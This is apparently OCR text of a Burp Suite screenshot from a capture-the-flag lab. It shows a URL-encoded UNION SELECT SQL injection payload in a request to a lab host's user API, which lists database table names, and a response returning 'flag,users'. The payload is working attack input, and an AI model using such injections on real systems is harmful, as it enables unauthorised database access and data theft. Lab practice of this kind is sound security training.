 Send
Cancel
Target: https://koinbase-53c1041dd
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /api/user.php?action=public_info&id=
0%20UNION%20SELECT%20GROUP_CONCAT%28table_name%29%2Cnull%2Cnull%2Cnull%2Cnull%2
0FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3Ddatabase%28%29 HTTP/1.1
2 Host: koinbase-53c1041dd203e.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=301454280a80426a7a71adb7912f808c
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/?page=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 07 May 2023 11:15:08 GMT
4 Content-Type: application/json
5 Content-Length: 102
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":{
"id":"flag,users",
"username":null,
"money":null,
"image":null,
"bio":null
}
}
Search...
0 matches